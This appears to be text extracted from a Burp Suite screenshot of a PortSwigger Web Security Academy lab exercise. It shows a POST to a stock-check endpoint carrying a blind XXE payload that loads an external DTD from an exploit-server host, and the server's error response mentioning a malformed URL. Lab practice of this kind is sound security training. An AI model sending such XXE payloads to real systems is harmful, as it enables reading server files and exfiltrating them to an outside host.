 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a80008a04aba59582fcbf5b001c0032.web-security-academy.net
3 Cookie: session=cfPJGc1KC0AUIO40EQlAz97p2ZMvqBSl
4 Content-Length: 123
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
6 Content-Type: application/xml
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0a80008a04aba59582fcbf5b001c0032.web-security-academy.ne
t
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a80008a04aba59582fcbf5b001c0032.web-security-academy.ne
t/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Priority: u=1, i
19
20 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a8300690415a59982c9be9a012a003f.exploit-server
.net/exploit"> %xxe;]>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 88
5
6 "XML parser exited with error: java.net.MalformedURLException: I
llegal character in URL"